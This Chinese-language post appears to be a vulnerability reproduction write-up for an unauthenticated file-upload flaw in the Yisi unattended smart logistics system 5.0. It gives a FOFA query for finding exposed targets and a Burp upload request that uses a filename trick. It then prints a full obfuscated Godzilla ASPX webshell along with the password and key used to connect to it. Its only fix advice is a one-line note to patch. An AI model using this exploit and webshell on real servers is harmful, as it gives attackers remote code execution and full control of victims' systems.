免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。
一、 产品简介
易思无人值守智能物流系统是一款集成了人工智能、机器人技术和物联网技术的创新产品。它能够自主完成货物存储、检索、分拣、装载以及配送等物流作业,帮助企业实现无人值守的智能物流运营,提高效率、降低成本,为现代物流行业带来新的发展机遇。
二、 漏洞概述
易思无人值守智能物流系统/Sys_ReportFile/ImportReport接口处存在任意文件上传漏洞,未经授权的攻击者可通过此漏洞上传恶意后门文件,从而获取服务器权限。
三、 影响范围
易思智能物流无人值守系统5.0
四、 复现环境
FOFA语法:“智能物流无人值守系统”
五、 漏洞复现

burp PoC
POST /Sys_ReportFile/ImportReport?encode=a HTTP/1.1
Host: your-ip
X-File-Name: test.grf
User-Agent: Mozilla/5.0 (Macintosh;T2lkQm95X0c= Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Content-Type: multipart/form-data; boundary= ----WebKitFormBoundaryxzUhGld6cusN3Alk
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryxzUhGld6cusN3Alk
Content-Disposition: form-data; name="file"; .filename="test.grf;.aspx"
Content-Type: application/octet-stream
test666
------WebKitFormBoundaryxzUhGld6cusN3Alk--
burp截图验证
PS:如果出现GRF说明成功
扫描二维码关注公众号,回复:
16482860 查看本文章



小龙poc检测
上传哥斯拉
POST /Sys_ReportFile/ImportReport?encode=b HTTP/1.1
Host: your-ip
X-File-Name: test.grf
User-Agent: Mozilla/5.0 (Macintosh;T2lkQm95X0c= Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Content-Type: multipart/form-data; boundary= ----WebKitFormBoundaryxzUhGld6cusN3Alk
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryxzUhGld6cusN3Alk
Content-Disposition: form-data; name="file"; .filename="test.grf;.aspx"
Content-Type: application/octet-stream
<%@ PAge LaNgUagE="C#"%>
<%try {
string eduXjX6W07tv6J4D7f = \u0053\u0079\u0073\u0074\u0065\u006D.Text.\U00000041\U00000053\U00000043\U00000049\U00000049\U00000045\U0000006E\U00000063\U0000006F\U00000064\U00000069\U0000006E\U00000067.ASCII.GetString(\u0053\u0079\u0073\u0074\u0065\u006D.\U00000043\U0000006F\U0000006E\U00000076\U00000065\U00000072\U00000074.\U00000046\U00000072\U0000006F\U0000006D\U00000042\U00000061\U00000073\U00000065\U00000036\U00000034\U00000053\U00000074\U00000072\U00000069\U0000006E\U00000067(\u0053\u0079\u0073\u0074\u0065\u006D.Text.\U00000041\U00000053\U00000043\U00000049\U00000049\U00000045\U0000006E\U00000063\U0000006F\U00000064\U00000069\U0000006E\U00000067.ASCII.GetString(\u0053\u0079\u0073\u0074\u0065\u006D.\U00000043\U0000006F\U0000006E\U00000076\U00000065\U00000072\U00000074.\U00000046\U00000072\U0000006F\U0000006D\U00000042\U00000061\U00000073\U00000065\U00000036\U00000034\U00000053\U00000074\U00000072\U00000069\U0000006E\U00000067(\u0053\u0079\u0073\u0074\u0065\u006D.Text.\U00000041\U00000053\U00000043\U00000049\U00000049\U00000045\U0000006E\U00000063\U0000006F\U00000064\U00000069\U0000006E\U00000067.ASCII.GetString(\u0053\u0079\u0073\u0074\u0065\u006D.\U00000043\U0000006F\U0000006E\U00000076\U00000065\U00000072\U00000074.\U00000046\U00000072\U0000006F\U0000006D\U00000042\U00000061\U00000073\U00000065\U00000036\U00000034\U00000053\U00000074\U00000072\U00000069\U0000006E\U00000067("VmtkR2VrOVhWbms9"))))));
string edu3uv = "02e74f10e0327ad8";
string eduK8XRe16ywUjQ = \u0053\u0079\u0073\u0074\u0065\u006D./*y2vGt*/\u0042\u0069\u0074\u0043\u006F\u006E\u0076\u0065\u0072\u0074\u0065\u0072/*aF00y5KT*/.ToString(new /*6guNGln94a*/\u0053\u0079\u0073\u0074\u0065\u006D.\u0053\u0065\u0063\u0075\u0072\u0069\u0074\u0079/*vu*/.\u0043\u0072\u0079\u0070\u0074\u006F\u0067\u0072\u0061\u0070\u0068\u0079.\U0000004D\U00000044\U00000035\U00000043\U00000072\U00000079\U00000070\U00000074\U0000006F\U00000053\U00000065\U00000072\U00000076\U00000069\U00000063\U00000065\U00000050\U00000072\U0000006F\U00000076\U00000069\U00000064\U00000065\U00000072()/*hF69yW*/.ComputeHash/*89OK*/(\u0053\u0079\u0073\u0074\u0065\u006D.Text./*IrF1KdQ7Yzova*/\U00000045\U0000006E\U00000063\U0000006F\U00000064\U00000069\U0000006E\U00000067.Default.\U00000047\U00000065\U00000074\U00000042\U00000079\U00000074\U00000065\U00000073(eduXjX6W07tv6J4D7f + edu3uv)))./*D1xwo7WqfG1X*/Replace("-", "");
byte[] eduDQJuX6CdYXMYV5g = \u0053\u0079\u0073\u0074\u0065\u006D./*pCA*/\U00000043\U0000006F\U0000006E\U00000076\U00000065\U00000072\U00000074/*P*/./*4auK0Etcg3c1f1i*/\U00000046\U00000072\U0000006F\U0000006D\U00000042\U00000061\U00000073\U00000065\U00000036\U00000034\U00000053\U00000074\U00000072\U00000069\U0000006E\U00000067/*8ahchZR55VZJ*/(Context.Request[eduXjX6W07tv6J4D7f]);
eduDQJuX6CdYXMYV5g = new \u0053\u0079\u0073\u0074\u0065\u006D/*ekgagloGtB*/.\u0053\u0065\u0063\u0075\u0072\u0069\u0074\u0079.\u0043\u0072\u0079\u0070\u0074\u006F\u0067\u0072\u0061\u0070\u0068\u0079/*4*/./*lIip*/\u0052\u0069\u006A\u006E\u0064\u0061\u0065\u006C\u004D\u0061\u006E\u0061\u0067\u0065\u0064()./*M0g41F9OuxK*/CreateDecryptor(\u0053\u0079\u0073\u0074\u0065\u006D./*sH2NYlsw2*/Text.\U00000045\U0000006E\U00000063\U0000006F\U00000064\U00000069\U0000006E\U00000067.Default/*iFVgLdi*/.\U00000047\U00000065\U00000074\U00000042\U00000079\U00000074\U00000065\U00000073(edu3uv), \u0053\u0079\u0073\u0074\u0065\u006D.Text./*DF*/\U00000045\U0000006E\U00000063\U0000006F\U00000064\U00000069\U0000006E\U00000067.Default.\U00000047\U00000065\U00000074\U00000042\U00000079\U00000074\U00000065\U00000073(edu3uv))./*Yo35q*/\u0054\u0072\u0061\u006E\u0073\u0066\u006F\u0072\u006D\u0046\u0069\u006E\u0061\u006C\u0042\u006C\u006F\u0063\u006B(eduDQJuX6CdYXMYV5g, 0, eduDQJuX6CdYXMYV5g.Length);
if (Context./*dZK805tf6Rws*/\U00000053\U00000065\U00000073\U00000073\U00000069\U0000006F\U0000006E["payload"] == null)
{
Context/*VqemvJtRG33LxXo*/.\U00000053\U00000065\U00000073\U00000073\U00000069\U0000006F\U0000006E["payload"] = (/*IjABLbKnr*/\u0053\u0079\u0073\u0074\u0065\u006D.\U00000052\U00000065\U00000066\U0000006C\U00000065\U00000063\U00000074\U00000069\U0000006F\U0000006E./*UUCGW*/\u0041\u0073\u0073\u0065\u006D\u0062\u006C\u0079)typeof(\u0053\u0079\u0073\u0074\u0065\u006D/*eJtDQFFrPc5*/.\U00000052\U00000065\U00000066\U0000006C\U00000065\U00000063\U00000074\U00000069\U0000006F\U0000006E.\u0041\u0073\u0073\u0065\u006D\u0062\u006C\u0079).GetMethod("Load", new \u0053\u0079\u0073\u0074\u0065\u006D.Type[] {
typeof(byte[]) })./*G0mP7U1QnLgvUSy*/Invoke(null, new object[] {
eduDQJuX6CdYXMYV5g });;}
else {
\u0053\u0079\u0073\u0074\u0065\u006D.\u0049\u004F./*BqJHje5tbF7DjW*/MemoryStream edujsdPHl4oaxfQ = new \u0053\u0079\u0073\u0074\u0065\u006D.\u0049\u004F/*XteYkPs*/.MemoryStream();
object eduRgNJD47pRL5O5 = ((\u0053\u0079\u0073\u0074\u0065\u006D.\U00000052\U00000065\U00000066\U0000006C\U00000065\U00000063\U00000074\U00000069\U0000006F\U0000006E.\u0041\u0073\u0073\u0065\u006D\u0062\u006C\u0079/*jVhTiryF*/)Context.\U00000053\U00000065\U00000073\U00000073\U00000069\U0000006F\U0000006E/*1c4*/["payload"]).CreateInstance("LY");
eduRgNJD47pRL5O5.\U00000045\U00000071\U00000075\U00000061\U0000006C\U00000073(Context);
eduRgNJD47pRL5O5.\U00000045\U00000071\U00000075\U00000061\U0000006C\U00000073/*OAmJB*/(edujsdPHl4oaxfQ);
eduRgNJD47pRL5O5.\U00000045\U00000071\U00000075\U00000061\U0000006C\U00000073(eduDQJuX6CdYXMYV5g);
eduRgNJD47pRL5O5.ToString()/*99eEbhJA*//*7gsEan*/;
byte[] eduhkC = edujsdPHl4oaxfQ.ToArray();
Context.\u0052\u0065\u0073\u0070\u006F\u006E\u0073\u0065/*AL*/.Write(eduK8XRe16ywUjQ.\u0053\u0075\u0062\u0073\u0074\u0072\u0069\u006E\u0067(0, 16));
Context.\u0052\u0065\u0073\u0070\u006F\u006E\u0073\u0065.Write(\u0053\u0079\u0073\u0074\u0065\u006D.\U00000043\U0000006F\U0000006E\U00000076\U00000065\U00000072\U00000074./*R1NSTBcJElHeW*/ToBase64String/*K*/(new \u0053\u0079\u0073\u0074\u0065\u006D./*2ro*/\u0053\u0065\u0063\u0075\u0072\u0069\u0074\u0079.\u0043\u0072\u0079\u0070\u0074\u006F\u0067\u0072\u0061\u0070\u0068\u0079./*SQps*/\u0052\u0069\u006A\u006E\u0064\u0061\u0065\u006C\u004D\u0061\u006E\u0061\u0067\u0065\u0064().CreateEncryptor/*UUm*/(\u0053\u0079\u0073\u0074\u0065\u006D.Text.\U00000045\U0000006E\U00000063\U0000006F\U00000064\U00000069\U0000006E\U00000067.Default/*xK*/.\U00000047\U00000065\U00000074\U00000042\U00000079\U00000074\U00000065\U00000073(edu3uv), \u0053\u0079\u0073\u0074\u0065\u006D.Text./*u*/\U00000045\U0000006E\U00000063\U0000006F\U00000064\U00000069\U0000006E\U00000067.Default.\U00000047\U00000065\U00000074\U00000042\U00000079\U00000074\U00000065\U00000073(edu3uv)).\u0054\u0072\u0061\u006E\u0073\u0066\u006F\u0072\u006D\u0046\u0069\u006E\u0061\u006C\u0042\u006C\u006F\u0063\u006B/*k6Y8HkuYQ7l0ox*/(eduhkC, 0, eduhkC.Length)));
Context/*I1MaKLV7vLay2*/.\u0052\u0065\u0073\u0070\u006F\u006E\u0073\u0065.Write(eduK8XRe16ywUjQ.\u0053\u0075\u0062\u0073\u0074\u0072\u0069\u006E\u0067(16));}}
catch (\u0053\u0079\u0073\u0074\u0065\u006D.Exception) {
};
%>
------WebKitFormBoundaryxzUhGld6cusN3Alk--
注意:密码:Tas9er 密钥:27 有效载荷:CShapDynamicPayload 加密器:CSHAP_AES_BASE64


哥斯拉测试连接

验证结果
六、修复建议
打补丁升级